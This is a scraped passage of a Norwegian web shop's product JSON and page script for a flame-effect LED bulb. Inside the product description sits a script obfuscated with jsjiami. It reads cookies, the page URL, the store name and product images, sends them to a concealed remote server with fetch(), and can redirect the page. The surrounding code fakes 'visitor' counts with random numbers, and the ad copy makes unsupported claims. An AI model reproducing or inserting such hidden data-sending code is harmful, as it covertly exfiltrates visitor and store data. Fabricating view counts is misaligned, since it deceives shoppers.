💥Kjøp 3 og få 2 gratis","options":["blå flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","options":["Farge","Kjøp mer og få mer"],"media":[{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","width":590},{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","width":700},{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","width":590},{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"aspect_ratio":1.007,"height":558,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","width":562},{"alt":null,"id":35563097686333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","width":700},{"alt":null,"id":35563097719101,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","width":700},{"alt":null,"id":35563097751869,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","width":700},{"alt":null,"id":35563097784637,"position":9,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097817405,"position":10,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":458290954557,"handle":"hot-salg","title":"Hot Salg","updated_at":"2026-01-21T13:11:14+01:00","body_html":null,"published_at":"2023-07-31T04:49:00+02:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
